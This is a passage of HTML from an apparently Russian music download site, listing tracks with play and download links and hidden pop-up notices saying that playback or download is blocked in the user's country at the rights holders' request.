        <a class="track__title ws-nowrap" href="/15854/">Искал Нашёл</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Jah+Khalib/">Jah Khalib</a>
    </div>
     
    <div class="track__time">04:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=16423'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz115854" title="Jah Khalib - Искал Нашёл" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Jah Khalib - Искал Нашёл</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz215854" title="Jah Khalib - Искал Нашёл" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Jah Khalib - Искал Нашёл</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen15854() {
$(function(){
    $('#hz115854').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded15854() {
$(function(){
    $('#hz215854').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=8341" 
data-title="Порнофильмы" data-artist="Я так соскучился" data-img="/uploads/thumbs/40x40/c9/717db8d4fac912cbfba3464c9bf239.jpg" 
data-descr="2020-061593076028_pornofilmy-ja-tak-soskuchilsja"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/7980/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/7980/">Я так соскучился</a>
        <a class="track__subtitle ws-nowrap" href="/autor/%D0%9F%D0%BE%D1%80%D0%BD%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/">Порнофильмы</a>
    </div>
     
    <div class="track__time">06:48</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=8341'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz17980" title="Порнофильмы - Я так соскучился" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Порнофильмы - Я так соскучился</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz27980" title="Порнофильмы - Я так соскучился" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Порнофильмы - Я так соскучился</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen7980() {
$(function(){
    $('#hz17980').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded7980() {
$(function(){
    $('#hz27980').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=77401" 
data-title="Bobby Helms" data-artist="Jingle Bells Rock" data-img="/uploads/thumbs/40x40/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" 
data-descr="2023-121701513514_bobby-helms-jingle-bell-rock"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/2746/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/2746/">Jingle Bells Rock</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Bobby+Helms/">Bobby Helms</a>
    </div>
     
    <div class="track__time">02:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=77401'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz12746" title="Bobby Helms - Jingle Bells Rock" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Bobby Helms - Jingle Bells Rock</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz22746" title="Bobby Helms - Jingle Bells Rock" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Bobby Helms - Jingle Bells Rock</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen2746() {
$(function(){
    $('#hz12746').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded2746() {
$(function(){
    $('#hz22746').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=26918" 
data-title="Kalush" data-artist="Додому (feat. Skofka)" data-img="/uploads/thumbs/40x40/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" 
data-descr="2021-051621671654_kalush_-_dodomu_feat__skofka"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/26092/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/26092/">Додому (feat. Skofka)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Kalush/">Kalush</a>
    </div>
     
    <div class="track__time">03:36</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=26918'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz126092" title="Kalush - Додому (feat. Skofka)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Kalush - Додому (feat. Skofka)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz226092" title="Kalush - Додому (feat. Skofka)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Kalush - Додому (feat. Skofka)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen26092() {
$(function(){
    $('#hz126092').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded26092() {
$(function(){
    $('#hz226092').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=1134" 
data-title="Dabro remix" data-artist="Улетай на крыльях ветра" data-img="/uploads/thumbs/40x40/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" 
data-descr="2019-081565700195_Dabro_remix_Uletay_na_krylyyah_vetra"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/1157/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/1157/">Улетай на крыльях ветра</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Dabro+remix/">Dabro remix</a>
    </div>
     
    <div class="track__time">02:42</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=1134'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz11157" title="Dabro remix -  Улетай на крыльях ветра" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Dabro remix -  Улетай на крыльях ветра</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz21157" title="Dabro remix -  Улетай на крыльях ветра" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Dabro remix -  Улетай на крыльях ветра</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen1157() {
$(function(){
    $('#hz11157').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded1157() {
$(function(){
    $('#hz21157').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=11132" 
data-title="Mirami" data-artist="Соколи" data-img="/uploads/thumbs/40x40/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" 
data-descr="2020-101602517646_mirami-sokoli"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/10671/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/10671/">Соколи</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Mirami/">Mirami</a>
    </div>
     
    <div class="track__time">02:54</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=11132'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz110671" title="Mirami - Соколи" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Mirami - Соколи</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz210671" title="Mirami - Соколи" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Mirami - Соколи</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen10671() {
$(function(){
    $('#hz110671').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded10671() {
$(function(){
    $('#hz210671').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=20999" 
data-title="Гио ПиКа" data-artist="Фонтанчик с чёрным дельфином" data-img="/uploads/thumbs/40x40/9e/db6fb1a234e32c8119c7772ff64edc.jpg" 
data-descr="2021-031617033512_pika-fontanchik-s-chernym-delfinom"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/4857/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/4857/">Фонтанчик с чёрным дельфином</a>
        <a class="track__subtitle ws-nowrap" href="/autor/%D0%93%D0%B8%D0%BE+%D0%9F%D0%B8%D0%9A%D0%B0/">Гио ПиКа</a>
    </div>
     
    <div class="track__time">03:28</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=20999'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz14857" title="Гио ПиКа - Фонтанчик с чёрным дельфином" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Гио ПиКа - Фонтанчик с чёрным дельфином</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz24857" title="Гио ПиКа - Фонтанчик с чёрным дельфином" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Гио ПиКа - Фонтанчик с чёрным дельфином</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen4857() {
$(function(){
    $('#hz14857').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded4857() {
$(function(){
    $('#hz24857').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=1401" 
data-title="Billie Eilish feat. Khalid" data-artist="Lovely" data-img="/uploads/thumbs/40x40/c3/dece81968f7cd598ab2db3e7919fbd.jpg" 
data-descr="2019-091567439769_billie-eilish-feat_-khalid-lovely"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/1366/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/1366/">Lovely</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Billie+Eilish+feat.+Khalid/">Billie Eilish feat. Khalid</a>
    </div>
     
    <div class="track__time">03:20</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=1401'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz11366" title="Billie Eilish feat. Khalid -  Lovely" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Billie Eilish feat. Khalid -  Lovely</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz21366" title="Billie Eilish feat. Khalid -  Lovely" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Billie Eilish feat. Khalid -  Lovely</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen1366() {
$(function(){
    $('#hz11366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded1366() {
$(function(){
    $('#hz21366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=52439" 
data-title="KALUSH" data-artist="Stefania (Kalush Orchestra)" data-img="/uploads/thumbs/40x40/12/581073afc58f62045cd5d1b618fdaa.jpg" 
data-descr="2022-031648035455_kalush-orchestra-stefania-bid0nci0n-remix"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/49611/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/49611/">Stefania (Kalush Orchestra)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/KALUSH/">KALUSH</a>
    </div>
     
    <div class="track__time">03:10</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=52439'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz149611" title="KALUSH - Stefania (Kalush Orchestra)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>KALUSH - Stefania (Kalush Orchestra)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz249611" title="KALUSH - Stefania (Kalush Orchestra)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>KALUSH - Stefania (Kalush Orchestra)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen49611() {
$(function(){
    $('#hz149611').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded49611() {
$(function(){
    $('#hz249611').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=2919" 
data-title="Marwa Loud" data-artist="Bad Boy" data-img="/uploads/thumbs/40x40/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" 
data-descr="2019-121577797555_marwa-loud-bad-boy"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/2794/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/2794/">Bad Boy</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Marwa+Loud/">Marwa Loud</a>
    </div>
     
    <div class="track__time">03:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=2919'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz12794" title="Marwa Loud - Bad Boy" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
